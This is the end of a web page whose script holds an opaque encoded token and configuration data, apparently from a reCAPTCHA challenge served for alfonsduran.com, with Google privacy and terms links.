A3UkvDlsOMbkpMNcKfCMOMMMKaw77CusKWNMK0bMKNwqkCVw3CsMKgworCo8Okw70ywo7Cl2pCC8OJHw/[base64]/DocKpw57CuyZ9wrLCiCRVKnDDtx/Cqj5WwrzDlMO2HMOKwpnCl8OMwok5URXDkCPCv8OvwrTCr20/woYxZsO/w5HCnMKiw6zCjMKpB8KAHsKUw4LCkcOIwpDCg1nCmxsFwozCkiXCp3p9w7XChgBAwrTDjWlQwr7Cmj3Cu2bDgcOPIcO8NcOgYMOow5pqwpHDsVHCrMKtw6kIw4wdZAkFw6lpEXdqw6YTwrhzw58Xw7TCnMOyUMOwwrLDv8K8BMOqCwVobcKQGE/Drm3DpiHCocK+AcOqMcO1wpcJw7LCh0bCusOswpHCgsOhIGZRwrczwoPDicK4w7MNHnN9AcKPbVPCssOVZHTDmMKES8KYeXnDgHUpb8KXw6jCtDXDp8KqZ3kGwqIMwohEwqEvAFsZwppcw4DDrE1cHMOpSMKowp5JVWY/J27CpxN2woLDuT7DosKfeRrDtcO+IMK/w4nDtcO4XsOLC8OLRCLCtMK0bxxiw45+bMKyeMKswo/CnDM1OXDDkw4ow6lqw44MfBslPMOEecKKw5oww6Mrw7Rnf8KJwqpNw4JiTMK3NMKbwpgLw5nCocOyE05NXxfCvcOXwoLDpsOlw4zDvsK9wqJkKVrDpcO5WMOnwrTCtwlpc8Knw69sJXjCusOewojDgjjDmcKXLA/DgzbDtE9xccKXADzCq8KHwqwjwrfDnUlkAmB4OcOdwpM3E8K2wqwFDQLDp8KedmbClsO0w5QLwo3DusO1w7VTRTsow7bCjwRQw4UsczY/[base64]/[base64]/w4x2JgtUD8ONw6nDrVjDiXzDrsOJKMOJVsOswpbCnMKdw63CjiUswq1VwrcNbn00wprDnsKuJWYIUsKXwqpqWMKzwpHCjQbDoMKELcORaMKMWMK6V8K7w6AUwrcMw7NMw7tbwr5IfDPCmFTCqHxVwrM7w4g/MwPCn8KowpLCgsOmPkLDnCjDicKQwrfCshlrw7XDtsK7NcOPTcOfwrDDmzdCwo/[base64]/[base64]/DgUnCg8OyaEVMHcKvw4A4WUTCvsKswpULOmbDrcK5UsKeXQsuPMK8VjQbBcKlcMKGJUkDbMKQwr/CqMKuCcK6STcew6TDswUWw7zCqwDDmsKSw7wTD3vCjsKnQMKNNsOCc8KNJ3FOw44uw7jCnRzDqsO6QF7CisKmwoXDmMKTMcO9ChUVScKrw7zCoFtgZUFQwqXCosOGZsOTFAQmH8KtwobCgcKRw7dCwo/Dr8KvcD7DvXt2ZA8ee8OIw6NOwo3DoVbDhMKzFsO7WMK4G2Z7wogafypLA3lrw4R2w57ClMKcfcOYwqnDjU/[base64]/Cm8KlwqrDslTDtH8vAMOdwpDCmX8adiMswoTDrsKIw50EwpRAw67CrQBowonCkMOtwqsNRmnDo8KGGGAtOH/Do8Klw6sTw4B2GcKMUmfChG4nRcKmwrjDv3l+Mm0Qw7PCiQtLwqMUwqrCp2bDslFtFMKQdH/CksKOw6kwfALDnTnCthVrwobDpMKYVcOVw4Z3w4jCr8KEOVgLN8OMw5DCtMKLc8O7bCTDsWkobsOEw6PCkTJnw5IkwqAcd2LDisKceE7DuHZQXMO/w6IsUWTCtGfDhsKWw7/Dpk7CtcKIw753w7/Dny5QW2ktGQlmw5UGwrTCn0XDilnDlVZrw5laBFQEJTzDk8OeJsOSw4NQFj9wYjPDs8OwWxFBcWcUTsOvV8KWCSRVYyzClcKYY8O8PhxifjELbihEwqDDsAh/FsOswpjCnjTCnCpWw4QZwoE/MGlfw4vCrF3Cu1DDs8K+w5dHwpcQWsOFwqoJw6DCmMOwI1fCnMKsVcK/[base64]/[base64]/w67DhWDDncO/[base64]/XMOANMKNwoTCj8Ocw5lzZsK7DizCpMO9CAnCqsK7woXCrF7CrMOiKWtaGsOMw53DhHAMw6/CqMObSsOJw7lFCsKBaGnChcKCwoLCpwHCuiMqwoJPTAxjwqrCpVJGwpgWwqfCl8O/w43DrMOyPWMUwq1hwpNwGcKZZm/CmyvDmR9Mw5vDp8KCGMKGZW5XwodJwrnDpj8HZk4aJHd2wpLCo8OTFMKPw7TDjsKyIlh6HgtlSyDDhVbCmcOgbVzCosOcPMKxYcO2w4Edw5oUwoPCoERrE8OJwrR2d8Ofw4TCvcOzEcOsVzPCrsKsCQvCmMOsRMOiw4bDl2XCg8OKw5DDk3XCnAzClQ/DqDcKwpUKw4AjXMO/[base64]/CmBFSwrZJw5MWBsOJwrbDjkEwJ1BGwpsqGn5uw43Cn1lPwq0Cw6F0w6V8R8OFPWk1wpnCtGXCn8OcwpzCk8O3wrVUCQ7CoG0vw4/CmMKowqErwpxdwoPDoGHCmk3Cg8OFc8KZwporezBsccOJX8KyXzA0U35ZScOhFcO9d8Oqw5hWAChxwp/Dt8OcUcOMP8ObwpDCr8Kkw7LCk0/CjkYqXMOBdMK8E8OuDsObJ8KFw7o5wrtcwobDksO1YT1NZMKFw5/Cg3TDuXVuIMKXNiYBFGvDpmM/O2jDmjzDjMORw5DDjXI7wovCgmknH0pWc8Oawroaw7dBw61WLXPClnQpwohOS2fDux3DpinCt8OEw7DCv3FeL8O/[base64]/[base64]/DinPDl8KWJWbClcOKw7DDrsKVw4RlVVkawrBYIsKRwrA5w6gwIcKfFTDCpcKZw7rDgsOtwpfDsFBMw7YsIMO9w7zDoC7DmMOaEsOyw6MZw40+w5pwwoxCTVfDklcmw4gjdsO0w4dZMsO0TMOENCsaw4fCqwTCt0/DnF7DvVjCmTDDoV41SgfCgFHCshVFVMOtwp8Nwpd/[base64]/DhcKhw5LCg25WwopNwoUAbMK5wofDmTLDi1AXTmxmw7vCgDnDjyvCnD5Wwq7CkTPDrWY/w7sDwrXDvBLCnMKzcMKRwr/Cl8Orw6AwJThRw5l5L8K+wrjCuzXCicKNw60LwqLCrcK1w4vCvHlKwpfClDFHJsOPbQdjwp/DgsOjw7LCigpdZ8ORIsOWw5pGT8ODNlRlwoo6f8O4w5lSwoE/[base64]/Dn8OnKHvDkxXDrRcdPcKsw7PCo3lOwrfCusKGDWkqw6fDpMOIV8KLDR/CiCHCqBJRwrpXaW7CmMOFw7NOZ1jDhEHDuMOEFR/DtMKQJkVoLcKmbRUiwr3DssOibV1Sw6BrRgoEw4cDWC7DpsKPw6JRYMKVwoHCrMOjDgrDkcObw63DtQ3DscOYw5h/[base64]/[base64]/[base64]/w7tWw5A4D8K0SDbCi1jDlcKFwr5GwrXDjcO/eUPCmsKAwqfCinRoKcKCw6lzwqvCisKbd8K0PDjCmjPCuz3DkGd5GMKKfRHCvMKEwqdVwrEBQ8KMwrfCihfDsMOYKljDrkkfE8O9WcOAIibCoxvCtTrDoHNqcMK1wqDDqSBgA3t1ekBnGEU4w4stKFDCgGLDl8Krwq7Dh2oFMEXDgTd/fVfCjcK4w6M3TsOSZz4sw6FRNE4iwpjCj8Oowr/[base64]/CtD5xRsOgwoLDkMKNwrEYamTDhsOzw7s1RMK9w4HCpMOMw6PDocKCwqzDhgjDp8Kyw5FUwrV+woFHHcOhDsKAwq1CcsKpw6LCqMKww7Eda0AtWAvCqEDChHbCkVLCrm1SEsKVbsOSHsK7bSsJw4ocPzbCqivChcOwE8Kpw7PCt0dMwqZvKcOdBcK6wptVUcOffsK/AxRpw5VAcwBhV8KSw7nDiRfClR18w5jDu8KGRsOqw5rCny/ChcO2WsKmFRtCK8KQTFB9w74FwrQow5kuw6U4w5NMUsO6wrw5w4vDn8OSw6A1wq3DujMnc8K+asOIJsKVw6fDkFc2VsKfN8KbBFHCk1/Dh1rDqF52ZXvCnwgYw4nDvUzCrHg/XsKKw7nDt8OZw5/CuR1DJMO/EXI9w4ZDw7vDv1bCqcKiw70Qw4TDlcOJVsOnG8KMdcK6VMOEwogRUcOvP0UYJ8K5w4fCoMOVwrvCgMKCw7/Co8OQFWlVJVPCqcO1C2RRWEEJXxQBw57CksKwDgzCssO9Ni3CvHtRw5cww5rCrMO/w5drAMOvwpEkcCPCv8O6w6dePRvDr2Zdw4/CjsK3w4vDojbCk13DrMKGwrE8w44/JjoQw6TCmC/CiMKqwoFQw5fDpMOtaMOtw6hUwrpFwpLDiV3Do8KaHivDhMO/w5zDt8OzTMKIw4pFwrEcQXc9KStkQFDDm1ggwqgow6nCk8KtwoXDgMK4D8OmwqokUsKMZMOpw4zChGI3EzrCpyfDu3zDksOiw47DnMOow4p2w5goJgHDkFHDpV7CtDjCrMOjw71xT8Kww5JdOsKtCMO0WcKCw7nDoMOjw5pZwrxZwoXDgjkqwpYcwp/DjzVaU8OFX8Oyw67Du8OVXiAZwqjDozlWXzEaPDPDk8KNTcKoTAQwVsOHU8KGwqPDm8OlwpDDvMKVTUPCvsOnBsOFw7fDhcOrUH3DkHYHw5rDqsKSSQzCvcOiwp3DhlnCmcOjasOYdcO0csKkw4fDnMOsf8OCw5dkw5RmeMOlw458w6pLR1k1wrN/w7HCicO0w7N0w5/[base64]/DnVEzw7x4Jh3DpHjDtsK1w4Ftwr4dw6ZvJMKAwpZFFMO9w60ZdTkCw6nDkcO8esOeaiEKwrZtXsK2wrNJIgpMwofDm8Ogw7IqTmvCpsKHAcKbwrXCgcKIw7DDqA/DtcKgXBTCqVvCqDfCnjV0ccOywr7CgT/DolwdYlfDgCw2w4/[base64]/DuG8aw6rCh8O/[base64]/ecKaUT3CnsOTeMKgwocOwpg9HiTDlcOdVsKeRF/CpMKDw5omw5RVw47CqMO7w79WVV4qbMK5w7QFG8Kowp0Lwq5WwpBRDcKeRV3CrsOVO8OZdMO5OBDCgcOiwpvDgMOKGw9Gw4/[base64]/[base64]/ChxzDvxEnVAxXwoLDnUXDpHNfwoPDlgYQwr0OwqA6KsOYw5h9KxbCusKww6t2XBgRIcKqw4jDsENWKivDq03Co8OAwr0ow7XDqSbClsOrUcOTw7TCh8ONw5EHw6Uaw7zCmMOMwo5JwqY3wq/CjMODIsOIWcKpUXcOdMK6w4fCscKNLcKOwozCpGTDh8KvHDjDkMOyLD9ewqEgWcOJWMKMEMOQOsOIwpfCqCMewrNjwrhOwoliwprDmMKXwpHDiRnDj1HDjTtYf8OVMcOowrN5woHDjwLDqcK6YMOjw7xfZx03w5Rowo8lccKNwp87IRo2w5DCtms/fcOpRk/CpTp7wrM7bHbCn8OaS8Ouw5nCq2kPwoPDvw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,694],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,0],\x22https://alfonsduran.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22SD8c6gjZda8kNhI6kgpVW2kF5uWUenjrtZb+cjmIrfE\\u003d\x22,1,0,null,1,1764244054209,0,0,[38,122,168,37,73],null,[76,69,244,202,58],\x22RC-OKuusFrjnpxifw\x22,null,null,null,null,null,\x220dAFcWeA5kS7BkdjxPRf2cTD-TxAubHS2h-z0hCQr4E-nO2J4mbT-hZCKHnjjPVQ-XFqfQLk0Cdna1ahpOfHFOOOFdXtJlonnipg\x22,1764326854421]");
    </script></body></html>